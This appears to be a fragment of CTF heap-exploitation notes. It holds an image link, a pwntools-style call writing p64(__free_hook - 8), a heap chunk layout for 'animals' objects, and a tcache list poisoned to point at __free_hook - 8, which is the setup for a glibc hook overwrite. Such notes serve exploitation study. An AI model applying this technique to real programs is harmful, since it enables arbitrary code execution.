 change(0, 0xffffffff, p64(__free_hook - 8), False)
A 0x30
B 0x410
C 0x30
D 0x410
animals[0] animals[1]->name
E 0x30
animals[0]->name
F 0x20
G 0x30
H 0x20
animals[1]
I 0x30
__free_hook - 8
Tcache:
0x20: H -> F
0x30: I -> (__free_hook - 8)